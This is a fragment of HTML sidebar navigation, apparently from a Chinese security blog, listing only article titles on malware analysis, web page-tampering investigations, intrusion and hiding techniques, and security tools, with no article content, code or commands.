          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html" class=""><input type="checkbox" id="section-88c267f9c3b4a34d411e5a90254df00f" aria-controls="subsections-88c267f9c3b4a34d411e5a90254df00f"><label for="section-88c267f9c3b4a34d411e5a90254df00f"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 安卓样本分析</span></label><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/index.html">安卓样本分析<i class="fas fa-check read-icon"></i></a><ul id="subsections-88c267f9c3b4a34d411e5a90254df00f" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/Mobsf_MAC_AVD_Android%E5%8A%A8%E9%9D%99%E6%80%81%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA%E6%8E%92%E5%9D%91%E5%AE%9E%E6%88%98/index.html" class=""><a class="padding" href="/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E5%AE%89%E5%8D%93%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/Mobsf_MAC_AVD_Android%E5%8A%A8%E9%9D%99%E6%80%81%E7%8E%AF%E5%A2%83%E6%90%AD%E5%BB%BA%E6%8E%92%E5%9D%91%E5%AE%9E%E6%88%98/index.html">Mobsf_MAC_AVD_Android动静态环境搭建排坑实战<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html" class="parent "><input type="checkbox" id="section-055705051387ceccbed8d9222bbca770" aria-controls="subsections-055705051387ceccbed8d9222bbca770" checked><label for="section-055705051387ceccbed8d9222bbca770"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 红蓝对抗</span></label><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/index.html">红蓝对抗<i class="fas fa-check read-icon"></i></a><ul id="subsections-055705051387ceccbed8d9222bbca770" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html" class=""><input type="checkbox" id="section-8a7eb9f623652b0d0b74da1cc3bf1894" aria-controls="subsections-8a7eb9f623652b0d0b74da1cc3bf1894"><label for="section-8a7eb9f623652b0d0b74da1cc3bf1894"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 页面篡改分析</span></label><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html">页面篡改分析<i class="fas fa-check read-icon"></i></a><ul id="subsections-8a7eb9f623652b0d0b74da1cc3bf1894" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E9%87%8D%E5%AE%9A%E5%90%91%E8%B7%B3%E8%BD%AC/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E9%87%8D%E5%AE%9A%E5%90%91%E8%B7%B3%E8%BD%AC/index.html">页面篡改分析-服务器端重定向跳转<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-http%E5%8A%AB%E6%8C%81%E8%B7%B3%E8%BD%AC/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-http%E5%8A%AB%E6%8C%81%E8%B7%B3%E8%BD%AC/index.html">页面篡改分析-http流量劫持页面篡分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E5%9F%BA%E4%BA%8Esojson.v4%E6%B7%B7%E6%B7%86%E7%9A%84%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%80%9D%E8%B7%AF%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E5%9F%BA%E4%BA%8Esojson.v4%E6%B7%B7%E6%B7%86%E7%9A%84%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%80%9D%E8%B7%AF%E5%88%86%E6%9E%90/index.html">页面篡改分析-基于sojson.v4混淆的页面篡思路分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90%E4%B8%80%E5%A4%84BoCai%E9%A1%B5%E9%9D%A2/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90%E4%B8%80%E5%A4%84BoCai%E9%A1%B5%E9%9D%A2/index.html">页面篡改分析一处BoCai页面<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-js%E7%9A%84eval%E5%8A%A0%E5%AF%86%E6%96%B9%E5%BC%8F%E8%B7%B3%E8%BD%AC/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-js%E7%9A%84eval%E5%8A%A0%E5%AF%86%E6%96%B9%E5%BC%8F%E8%B7%B3%E8%BD%AC/index.html">页面篡改分析-js的eval加密方式跳转<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-EVAL%E5%8A%A0%E5%AF%86/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-EVAL%E5%8A%A0%E5%AF%86/index.html">页面篡改分析-EVAL加密<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%87%8D%E5%AE%9A%E5%90%91%E7%AF%A1%E6%94%B9%E4%BA%8B%E4%BB%B6%E7%9A%84%E5%88%86%E6%9E%90%E5%8F%8A%E5%9B%9E%E6%BA%AF%E8%BF%87%E7%A8%8B/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%87%8D%E5%AE%9A%E5%90%91%E7%AF%A1%E6%94%B9%E4%BA%8B%E4%BB%B6%E7%9A%84%E5%88%86%E6%9E%90%E5%8F%8A%E5%9B%9E%E6%BA%AF%E8%BF%87%E7%A8%8B/index.html">页面篡改分析-基于sojson.v4混淆的页面篡思路分析<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E7%9F%AD%E9%93%BE%E6%8E%A5%E5%A4%9A%E7%BA%A7%E8%B7%B3%E8%BD%AC/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E7%9F%AD%E9%93%BE%E6%8E%A5%E5%A4%9A%E7%BA%A7%E8%B7%B3%E8%BD%AC/index.html">页面篡改分析-短链接多级跳转<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%A6%96%E6%AC%A1%E4%BC%9A%E8%AF%9D%E8%B7%B3%E8%BD%AC%E8%8F%A0%E8%8F%9C%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E9%A6%96%E6%AC%A1%E4%BC%9A%E8%AF%9D%E8%B7%B3%E8%BD%AC%E8%8F%A0%E8%8F%9C%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html">页面篡改分析-首次会话跳转菠菜页面篡改分析<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html" class="parent "><input type="checkbox" id="section-02c229b842fa25d657521450528e1e8c" aria-controls="subsections-02c229b842fa25d657521450528e1e8c" checked><label for="section-02c229b842fa25d657521450528e1e8c"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 系统入侵对抗研究</span></label><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/index.html">系统入侵对抗研究<i class="fas fa-check read-icon"></i></a><ul id="subsections-02c229b842fa25d657521450528e1e8c" class="morespace collapsible-menu">
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/windows%E8%AE%A1%E5%88%92%E4%BB%BB%E5%8A%A1%E9%9A%90%E8%97%8F-%E6%A3%80%E6%9F%A5%E6%96%B9%E5%BC%8F/index.html">windows计划任务隐藏-检查方式<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html" class="active"><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/CS-X86-payload%E5%88%86%E6%9E%90%E6%B7%B7%E6%B7%86%E5%8A%A0%E5%AF%86/index.html">CS X86 payload分析混淆加密<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E7%9B%AE%E5%BD%95%E6%8C%82%E8%BD%BD%E6%96%B9%E5%BC%8F%E7%A0%94%E7%A9%B6/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E7%9B%AE%E5%BD%95%E6%8C%82%E8%BD%BD%E6%96%B9%E5%BC%8F%E7%A0%94%E7%A9%B6/index.html">linux隐藏进程-目录挂载方式研究<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E8%BF%9B%E7%A8%8B%E5%90%8D%E4%BC%AA%E9%80%A0/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E8%BF%9B%E7%A8%8B%E5%90%8D%E4%BC%AA%E9%80%A0/index.html">linux隐藏进程-进程名伪造<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E9%A2%84%E5%8A%A0%E8%BD%BD%E5%BA%93%E6%88%96lib%E5%8A%AB%E6%8C%81/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/linux%E9%9A%90%E8%97%8F%E8%BF%9B%E7%A8%8B-%E9%A2%84%E5%8A%A0%E8%BD%BD%E5%BA%93%E6%88%96lib%E5%8A%AB%E6%8C%81/index.html">linux隐藏进程-预加载库或lib劫持<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/Mysql%E6%8F%90%E6%9D%83%E5%B0%8F%E7%BB%93/index.html" class=""><a class="padding" href="/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E7%B3%BB%E7%BB%9F%E5%85%A5%E4%BE%B5%E5%AF%B9%E6%8A%97%E7%A0%94%E7%A9%B6/Mysql%E6%8F%90%E6%9D%83%E5%B0%8F%E7%BB%93/index.html">Mysql提权小结<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/index.html" class=""><input type="checkbox" id="section-0714789af687990c9fc38b6319972875" aria-controls="subsections-0714789af687990c9fc38b6319972875"><label for="section-0714789af687990c9fc38b6319972875"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 情报跟踪</span></label><a class="padding" href="/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/index.html">情报跟踪<i class="fas fa-check read-icon"></i></a><ul id="subsections-0714789af687990c9fc38b6319972875" class="morespace collapsible-menu">
          <li data-nav-id="/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/%E9%BB%91%E5%AE%A2%E8%83%8C%E5%90%8E%E7%9A%84Thrip%E7%BD%91%E7%BB%9C%E9%97%B4%E8%B0%8D%E7%BB%84%E7%BB%87-/index.html" class=""><a class="padding" href="/%E6%83%85%E6%8A%A5%E8%B7%9F%E8%B8%AA/%E9%BB%91%E5%AE%A2%E8%83%8C%E5%90%8E%E7%9A%84Thrip%E7%BD%91%E7%BB%9C%E9%97%B4%E8%B0%8D%E7%BB%84%E7%BB%87-/index.html">黑客背后的&#34;Thrip&#34;网络间谍组织<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-70bdf8d87af46a79686d31378c1d7d85" aria-controls="subsections-70bdf8d87af46a79686d31378c1d7d85"><label for="section-70bdf8d87af46a79686d31378c1d7d85"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/index.html">工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-70bdf8d87af46a79686d31378c1d7d85" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-2dbf020e462e790a32571d0d109b782a" aria-controls="subsections-2dbf020e462e790a32571d0d109b782a"><label for="section-2dbf020e462e790a32571d0d109b782a"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 威胁情报工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/index.html">威胁情报工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-2dbf020e462e790a32571d0d109b782a" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/TwitterTimelineClientScript/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/TwitterTimelineClientScript/index.html">TwitterTimelineClientScript<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/rss2dingtalk/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/rss2dingtalk/index.html">rss2dingtalk<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-f1d5f5bcc33bea044cacc933bb1d335a" aria-controls="subsections-f1d5f5bcc33bea044cacc933bb1d335a"><label for="section-f1d5f5bcc33bea044cacc933bb1d335a"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 渗透工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/index.html">渗透工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-f1d5f5bcc33bea044cacc933bb1d335a" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-e0b66a400ca3df9413c1f4188960a1e0" aria-controls="subsections-e0b66a400ca3df9413c1f4188960a1e0"><label for="section-e0b66a400ca3df9413c1f4188960a1e0"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 渗透验证工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/index.html">渗透验证工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-e0b66a400ca3df9413c1f4188960a1e0" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%A8%A1%E7%89%88%E7%BC%96%E5%86%99%E4%B8%AD%E6%96%87%E5%BD%92%E6%A1%A3/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%A8%A1%E7%89%88%E7%BC%96%E5%86%99%E4%B8%AD%E6%96%87%E5%BD%92%E6%A1%A3/index.html">漏洞验证工具nuclei官方模版编写中文译文归档<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%96%87%E6%A1%A3%E4%B8%AD%E6%96%87%E8%AF%91%E6%96%87%E5%BD%92%E6%A1%A3/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/nuclei%E5%AE%98%E6%96%B9%E6%96%87%E6%A1%A3%E4%B8%AD%E6%96%87%E8%AF%91%E6%96%87%E5%BD%92%E6%A1%A3/index.html">漏洞验证工具nuclei官方文档中文译文归档<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-httpmethod-unsafehttpmethod%E6%BC%8F%E6%B4%9E%E6%A3%80%E6%B5%8B%E6%80%9D%E8%B7%AF%E5%92%8C%E6%96%B9%E6%B3%95/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81%E5%B7%A5%E5%85%B7/%E5%B7%A5%E5%85%B7-httpmethod-unsafehttpmethod%E6%BC%8F%E6%B4%9E%E6%A3%80%E6%B5%8B%E6%80%9D%E8%B7%AF%E5%92%8C%E6%96%B9%E6%B3%95/index.html">UnsafeHttpMethod类型漏洞检测脚本<i class="fas fa-check read-icon"></i></a></li></ul></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-c9989e25e6689e30ff532a542e40297f" aria-controls="subsections-c9989e25e6689e30ff532a542e40297f"><label for="section-c9989e25e6689e30ff532a542e40297f"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 信息收集工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/index.html">信息收集工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-c9989e25e6689e30ff532a542e40297f" class="morespace collapsible-menu">
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/%E6%9C%AC%E5%9C%B0%E6%89%B9%E9%87%8Fping%E5%9F%9F%E5%90%8D%E8%84%9A%E6%9C%AC/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/%E6%9C%AC%E5%9C%B0%E6%89%B9%E9%87%8Fping%E5%9F%9F%E5%90%8D%E8%84%9A%E6%9C%AC/index.html">本地批量ping域名脚本<i class="fas fa-check read-icon"></i></a></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/HEDnsExtractor/index.html" class=""><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%B8%97%E9%80%8F%E5%B7%A5%E5%85%B7/%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86%E5%B7%A5%E5%85%B7/HEDnsExtractor/index.html">HEDnsExtractor<i class="fas fa-check read-icon"></i></a></li></ul></li></ul></li>
          <li data-nav-id="/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/index.html" class=""><input type="checkbox" id="section-6e38dc5f895def98aff7644f3c6ab0dd" aria-controls="subsections-6e38dc5f895def98aff7644f3c6ab0dd"><label for="section-6e38dc5f895def98aff7644f3c6ab0dd"><i class="fas fa-chevron-down"></i><i class="fas fa-chevron-right"></i><span class="a11y-only">Submenu 日志分析工具</span></label><a class="padding" href="/%E5%B7%A5%E5%85%B7/%E6%97%A5%E5%BF%97%E5%88%86%E6%9E%90%E5%B7%A5%E5%85%B7/index.html">日志分析工具<i class="fas fa-check read-icon"></i></a><ul id="subsections-6e38dc5f895def98aff7644f3c6ab0dd" class="morespace collapsible-menu">
